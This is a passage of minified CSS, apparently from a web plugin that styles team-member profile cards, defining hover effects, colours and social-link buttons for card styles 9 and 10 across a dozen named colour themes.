.lhea-external-link:focus,.lhea-color-flatui .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-flatui .lhea-member-style-9 .lhea-modal-trigger:focus{background:#E74C3C}.lhea-color-seawolf .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-seawolf .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-seawolf .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-seawolf .lhea-member-style-9 .lhea-modal-trigger:focus{background:#D9CB9E}.lhea-color-techoffice .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-techoffice .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-techoffice .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-techoffice .lhea-member-style-9 .lhea-modal-trigger:focus{background:#ACCFCC}.lhea-color-japangarden .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-japangarden .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-japangarden .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-japangarden .lhea-member-style-9 .lhea-modal-trigger:focus{background:#D8CAA8}.lhea-color-mustang44 .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-mustang44 .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-mustang44 .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-mustang44 .lhea-member-style-9 .lhea-modal-trigger:focus{background:#263248}.lhea-color-harbor .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-harbor .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-harbor .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-harbor .lhea-member-style-9 .lhea-modal-trigger:focus{background:#647678}.lhea-color-paris .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-paris .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-paris .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-paris .lhea-member-style-9 .lhea-modal-trigger:focus{background:#E5E1D1}.lhea-color-winterroad .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-winterroad .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-trigger:focus{background:#778C7A}.lhea-color-sparklingsife .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-trigger:focus{background:#CCBB51}.lhea-color-creamygrey .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-creamygrey .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-creamygrey .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-creamygrey .lhea-member-style-9 .lhea-modal-trigger:focus{background:#BFBCA5}.lhea-color-desert .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-desert .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-desert .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-desert .lhea-member-style-9 .lhea-modal-trigger:focus{background:#C74029}.lhea-color-retrovintage .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-retrovintage .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-retrovintage .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-retrovintage .lhea-member-style-9 .lhea-modal-trigger:focus{background:#E4DCCB}.lhea-color-flatui .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-flatui .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-flatui .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-flatui .lhea-member-style-9 .lhea-modal-trigger:focus{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-seawolf .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-seawolf .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-seawolf .lhea-member-style-9 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-techoffice .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-techoffice .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-techoffice .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-techoffice .lhea-member-style-9 .lhea-modal-trigger:focus{color:#fff}.lhea-color-japangarden .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-japangarden .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-japangarden .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-japangarden .lhea-member-style-9 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-mustang44 .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-mustang44 .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-mustang44 .lhea-member-style-9 .lhea-modal-trigger:focus{color:#fff}.lhea-color-harbor .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-harbor .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-harbor .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-harbor .lhea-member-style-9 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-paris .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-paris .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-paris .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-paris .lhea-member-style-9 .lhea-modal-trigger:focus{color:#fff}.lhea-color-winterroad .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-winterroad .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-trigger:focus{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-trigger:focus{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-creamygrey .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-creamygrey .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-creamygrey .lhea-member-style-9 .lhea-modal-trigger:focus{color:#FFFBDC}.lhea-color-desert .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-desert .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-desert .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-desert .lhea-member-style-9 .lhea-modal-trigger:focus{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-retrovintage .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-retrovintage .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-retrovintage .lhea-member-style-9 .lhea-modal-trigger:focus{color:#fafafa}.lhea-member-style-9 .lhea-external-link i,.lhea-member-style-9 .lhea-modal-trigger i{display:inline-block;margin-right:5px;font-size:10px;line-height:1.1}.lhea-member-style-9 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 630px){.lhea-member-style-9 .lhea-member-modal-trigger{display:block}}.lhea-member-style-9 .lhea-member-details{display:block;padding:10px 20px;background:#f1f1f1;transition-property:all;transition-duration:.3s;text-align:center}.lhea-member-style-9 .lhea-member-details .lhea-member-name{display:block;font-size:18px;padding:0px}.lhea-color-flatui .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#524656}.lhea-member-style-9 .lhea-member-details .lhea-member-position{display:block;font-size:13px;font-weight:100;padding:0px;margin:0;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#CF4747}.lhea-member-style-9 ul.lhea-member-social{display:block;padding:0;margin:0 40px 0 0;list-style:none;text-align:center;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-9 ul.lhea-member-social{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-9 ul.lhea-member-social{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-9 ul.lhea-member-social{background:#595241}.lhea-color-japangarden .lhea-member-style-9 ul.lhea-member-social{background:#363942}.lhea-color-mustang44 .lhea-member-style-9 ul.lhea-member-social{background:#000}.lhea-color-harbor .lhea-member-style-9 ul.lhea-member-social{background:#2F3738}.lhea-color-paris .lhea-member-style-9 ul.lhea-member-social{background:#C44741}.lhea-color-winterroad .lhea-member-style-9 ul.lhea-member-social{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-9 ul.lhea-member-social{background:#321433}.lhea-color-creamygrey .lhea-member-style-9 ul.lhea-member-social{background:#3F3E37}.lhea-color-desert .lhea-member-style-9 ul.lhea-member-social{background:#385052}.lhea-color-retrovintage .lhea-member-style-9 ul.lhea-member-social{background:#CF4747}.lhea-member-style-9 ul.lhea-member-social>li{display:inline-block;margin:0;padding:0}.lhea-member-style-9 ul.lhea-member-social a{display:block;padding:4px 8px;color:#fafafa;border-bottom:none;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-member-style-9 ul.lhea-member-social a:hover,.lhea-member-style-9 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-9 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-9 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-9 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-9 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-9 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-9 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-9 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-9 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-9 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-9 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-9 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-9 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-9 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-9 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-member-style-9 ul.lhea-member-social.lhea-inverse{background:#f1f1f1}.lhea-color-flatui .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#595241}.lhea-color-japangarden .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#363942}.lhea-color-mustang44 .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#000}.lhea-color-harbor .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#2F3738}.lhea-color-paris .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#C44741}.lhea-color-winterroad .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#321433}.lhea-color-creamygrey .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#3F3E37}.lhea-color-desert .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#385052}.lhea-color-retrovintage .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#CF4747}.lhea-member-style-9 .lhea-member-excerpt{margin-right:40px;padding:10px 20px;font-size:12px;text-align:center;background:#f1f1f1;transition-property:all;transition-duration:.3s}.lhea-member-style-9 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-9:hover .lhea-member-picture{transform:translate3d(40px, 0, 0)}.lhea-member-style-9:hover .lhea-member-name-position{transform:translate3d(-40px, 0, 0)}.lhea-member-style-9:hover .lhea-member-excerpt{transform:translate3d(40px, 0, 0)}.lhea-color-flatui .lhea-member-style-9:hover .lhea-member-excerpt{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-9:hover .lhea-member-excerpt{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-9:hover .lhea-member-excerpt{background:#595241}.lhea-color-japangarden .lhea-member-style-9:hover .lhea-member-excerpt{background:#363942}.lhea-color-mustang44 .lhea-member-style-9:hover .lhea-member-excerpt{background:#000}.lhea-color-harbor .lhea-member-style-9:hover .lhea-member-excerpt{background:#2F3738}.lhea-color-paris .lhea-member-style-9:hover .lhea-member-excerpt{background:#C44741}.lhea-color-winterroad .lhea-member-style-9:hover .lhea-member-excerpt{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-9:hover .lhea-member-excerpt{background:#321433}.lhea-color-creamygrey .lhea-member-style-9:hover .lhea-member-excerpt{background:#3F3E37}.lhea-color-desert .lhea-member-style-9:hover .lhea-member-excerpt{background:#385052}.lhea-color-retrovintage .lhea-member-style-9:hover .lhea-member-excerpt{background:#CF4747}.lhea-color-flatui .lhea-member-style-9:hover .lhea-member-excerpt{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-9:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-techoffice .lhea-member-style-9:hover .lhea-member-excerpt{color:#fff}.lhea-color-japangarden .lhea-member-style-9:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-9:hover .lhea-member-excerpt{color:#fff}.lhea-color-harbor .lhea-member-style-9:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-paris .lhea-member-style-9:hover .lhea-member-excerpt{color:#fff}.lhea-color-winterroad .lhea-member-style-9:hover .lhea-member-excerpt{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-9:hover .lhea-member-excerpt{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-9:hover .lhea-member-excerpt{color:#FFFBDC}.lhea-color-desert .lhea-member-style-9:hover .lhea-member-excerpt{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-9:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-flatui .lhea-member-style-9:hover .lhea-member-details{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-9:hover .lhea-member-details{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-9:hover .lhea-member-details{background:#595241}.lhea-color-japangarden .lhea-member-style-9:hover .lhea-member-details{background:#363942}.lhea-color-mustang44 .lhea-member-style-9:hover .lhea-member-details{background:#000}.lhea-color-harbor .lhea-member-style-9:hover .lhea-member-details{background:#2F3738}.lhea-color-paris .lhea-member-style-9:hover .lhea-member-details{background:#C44741}.lhea-color-winterroad .lhea-member-style-9:hover .lhea-member-details{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-9:hover .lhea-member-details{background:#321433}.lhea-color-creamygrey .lhea-member-style-9:hover .lhea-member-details{background:#3F3E37}.lhea-color-desert .lhea-member-style-9:hover .lhea-member-details{background:#385052}.lhea-color-retrovintage .lhea-member-style-9:hover .lhea-member-details{background:#CF4747}.lhea-color-flatui .lhea-member-style-9:hover .lhea-member-details{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-9:hover .lhea-member-details{color:#fafafa}.lhea-color-techoffice .lhea-member-style-9:hover .lhea-member-details{color:#fff}.lhea-color-japangarden .lhea-member-style-9:hover .lhea-member-details{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-9:hover .lhea-member-details{color:#fff}.lhea-color-harbor .lhea-member-style-9:hover .lhea-member-details{color:#fafafa}.lhea-color-paris .lhea-member-style-9:hover .lhea-member-details{color:#fff}.lhea-color-winterroad .lhea-member-style-9:hover .lhea-member-details{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-9:hover .lhea-member-details{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-9:hover .lhea-member-details{color:#FFFBDC}.lhea-color-desert .lhea-member-style-9:hover .lhea-member-details{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-9:hover .lhea-member-details{color:#fafafa}.lhea-color-flatui .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-member-style-9:hover ul.lhea-member-social{transform:translate3d(40px, 0, 0)}.lhea-color-flatui .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#595241}.lhea-color-japangarden .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#363942}.lhea-color-mustang44 .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#000}.lhea-color-harbor .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#2F3738}.lhea-color-paris .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#C44741}.lhea-color-winterroad .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#321433}.lhea-color-creamygrey .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#3F3E37}.lhea-color-desert .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#385052}.lhea-color-retrovintage .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#CF4747}.lhea-color-flatui .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-techoffice .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-japangarden .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-harbor .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-paris .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-winterroad .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#FFFBDC}.lhea-color-desert .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-member-style-10 .lhea-member-picture{position:relative;background:none;overflow:hidden}.lhea-member-style-10 .lhea-member-picture img{width:100%;height:auto;display:block;transition-property:all;transition-duration:.3s}.lhea-member-style-10 .lhea-member-picture .animated{animation-duration:.5s}.lhea-member-style-10 .lhea-member-picture .lhea-member-name-position{display:block;position:absolute;bottom:0px;left:0px;width:100%;z-index:5;transform:translate3d(0, 30px, 0);transition-property:all;transition-duration:.3s}.lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{padding:15px 30px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(44,62,80,0.75)}.lhea-color-seawolf .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(30,30,32,0.75)}.lhea-color-techoffice .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(89,82,65,0.75)}.lhea-color-japangarden .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(54,57,66,0.75)}.lhea-color-mustang44 .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(0,0,0,0.75)}.lhea-color-harbor .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(47,55,56,0.75)}.lhea-color-paris .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(196,71,65,0.75)}.lhea-color-winterroad .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(27,29,38,0.75)}.lhea-color-sparklingsife .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(50,20,51,0.75)}.lhea-color-creamygrey .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(63,62,55,0.75)}.lhea-color-desert .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(56,80,82,0.75)}.lhea-color-retrovintage .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(207,71,71,0.75)}.lhea-member-style-10 .lhea-member-picture .lhea-member-name-position .lhea-member-name{display:block;font-size:16px;padding:0;margin:0;color:#fafafa}.lhea-member-style-10 .lhea-member-picture .lhea-member-name-position .lhea-member-position{display:block;font-size:12px;font-weight:300;padding:0;margin:5px 0 0 0;color:#fafafa}.lhea-member-style-10 .lhea-modal-trigger-wrapper{margin-top:10px;text-align:right;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:all;transition-duration:.3s}.lhea-member-style-10 .lhea-external-link,.lhea-member-style-10 .lhea-modal-trigger{padding:5px 8px;font-size:11px;font-weight:700;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-10 .lhea-external-link,.lhea-color-flatui .lhea-member-style-10 .lhea-modal-trigger{background:#ECF0F1}.lhea-color-seawolf .lhea-member-style-10 .lhea-external-link,.lhea-color-seawolf .lhea-member-style-10 .lhea-modal-trigger{background:#fafafa}.lhea-color-techoffice .lhea-member-style-10 .lhea-external-link,.lhea-color-techoffice .lhea-member-style-10 .lhea-modal-trigger{background:#fff}.lhea-color-japangarden .lhea-member-style-10 .lhea-external-link,.lhea-color-japangarden .lhea-member-style-10 .lhea-modal-trigger{background:#fafafa}.lhea-color-mustang44 .lhea-member-style-10 .lhea-external-link,.lhea-color-mustang44 .lhea-member-style-10 .lhea-modal-trigger{background:#fff}.lhea-color-harbor .lhea-member-style-10 .lhea-external-link,.lhea-color-harbor .lhea-member-style-10 .lhea-modal-trigger{background:#fafafa}.lhea-color-paris .lhea-member-style-10 .lhea-external-link,.lhea-color-paris .lhea-member-style-10 .lhea-modal-trigger{background:#fff}.lhea-color-winterroad .lhea-member-style-10 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-trigger{background:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-10 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-trigger{background:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-10 .lhea-external-link,.lhea-color-creamygrey .lhea-member-style-10 .lhea-modal-trigger{background:#FFFBDC}.lhea-color-desert .lhea-member-style-10 .lhea-external-link,.lhea-color-desert .lhea-member-style-10 .lhea-modal-trigger{background:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-10 .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-10 .lhea-modal-trigger{background:#fafafa}.lhea-color-flatui .lhea-member-style-10 .lhea-external-link,.lhea-color-flatui .lhea-member-style-10 .lhea-modal-trigger{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-10 .lhea-external-link,.lhea-color-seawolf .lhea-member-style-10 .lhea-modal-trigger{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-10 .lhea-external-link,.lhea-color-techoffice .lhea-member-style-10 .lhea-modal-trigger{color:#595241}.lhea-color-japangarden .lhea-member-style-10 .lhea-external-link,.lhea-color-japangarden .lhea-member-style-10 .lhea-modal-trigger{color:#363942}.lhea-color-mustang44 .lhea-member-style-10 .lhea-external-link,.lhea-color-mustang44 .lhea-member-style-10 .lhea-modal-trigger{color:#000}.lhea-color-harbor .lhea-member-style-10 .lhea-external-link,.lhea-color-harbor .lhea-member-style-10 .lhea-modal-trigger{color:#2F3738}.lhea-color-paris .lhea-member-style-10 .lhea-external-link,.lhea-color-paris .lhea-member-style-10 .lhea-modal-trigger{color:#C44741}.lhea-color-winterroad .lhea-member-style-10 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-trigger{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-10 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-trigger{color:#321433}.lhea-color-creamygrey .lhea-member-style-10 .lhea-external-link,.lhea-color-creamygrey .lhea-member-style-10 .lhea-modal-trigger{color:#3F3E37}.lhea-color-desert .lhea-member-style-10 .lhea-external-link,.lhea-color-desert .lhea-member-style-10 .lhea-modal-trigger{color:#385052}.lhea-color-retrovintage .lhea-member-style-10 .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-10 .lhea-modal-trigger{color:#CF4747}.lhea-color-flatui .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-flatui .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-flatui .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-flatui .lhea-member-style-10 .lhea-modal-trigger:focus{background:#E74C3C}.lhea-color-seawolf .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-seawolf .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-seawolf .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-seawolf .lhea-member-style-10 .lhea-modal-trigger:focus{background:#D9CB9E}.lhea-color-techoffice .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-techoffice .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-techoffice .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-techoffice .lhea-member-style-10 .lhea-modal-trigger:focus{background:#ACCFCC}.lhea-color-japangarden .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-japangarden .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-japangarden .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-japangarden .lhea-member-style-10 .lhea-modal-trigger:focus{background:#D8CAA8}.lhea-color-mustang44 .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-mustang44 